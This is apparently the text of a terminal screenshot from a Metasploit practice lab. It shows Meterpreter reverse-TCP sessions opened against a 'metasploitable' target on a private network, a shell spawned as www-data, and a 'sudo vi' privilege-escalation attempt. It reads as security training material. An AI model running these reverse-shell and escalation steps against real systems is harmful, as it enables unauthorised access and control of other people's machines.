 Applications Places Terminal Thu 00:46 1
root@kali: ~
File Edit View Search Terminal Help
[*] Shutting down Meterpreter...
[*] 192.168.56.102 - Meterpreter session 5 closed.  Reason: User exit
msf payload(reverse_tcp) > sessions -i 5
[-] Invalid session identifier: 5
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
  Id  Type                    Information            Connection
  --  ----                    -----------            ----------
  1   meterpreter java/linux  root @ metasploitable  192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
msf payload(reverse_tcp) >
[*] Sending stage (33721 bytes) to 192.168.56.102
[*] Meterpreter session 6 opened (192.168.56.101:1099 -> 192.168.56.102:53912) at 2016-12-08 00:45:15 +0700
msf payload(reverse_tcp) > sessions -l
Active sessions
===============
  Id  Type                    Information                     Connection
  --  ----                    -----------                     ----------
  1   meterpreter java/linux  root @ metasploitable           192.168.56.101:4444 -> 192.168.56.102:41648 (192.168.56.102)
  6   meterpreter php/linux   www-data (33) @ metasploitable  192.168.56.101:1099 -> 192.168.56.102:53912 (192.168.56.102)
msf payload(reverse_tcp) > sessions -i 6
[*] Starting interaction with 6...
meterpreter > shell
Process 5370 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sudo vi t.txt 2>/dev/null